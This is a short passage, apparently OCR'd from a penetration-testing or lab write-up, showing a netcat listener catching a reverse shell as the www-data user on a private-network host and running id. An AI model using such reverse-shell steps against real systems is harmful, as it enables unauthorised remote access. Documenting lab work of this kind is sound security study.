
...
Get reverse shell as www-data.

 ```bash

~ nc -nlvp 1234

 Ncat: Version 7.91 ( https://nmap.org/ncat )

 Ncat: Listening on :::1234

 Ncat: Listening on 0.0.0.0:1234

 Ncat: Connection from 192.168.33.142.

 Ncat: Connection from 192.168.33.142:60146.

 bash: cannot set terminal process group (242): Inappropr
 bash: no job control in this shell

 www-data@host1:/var/www/html$ id

 id

 uid=33(www-data) gid=33(www-data) groups=33(www-data)

 www-data@host1:/var/www/html$
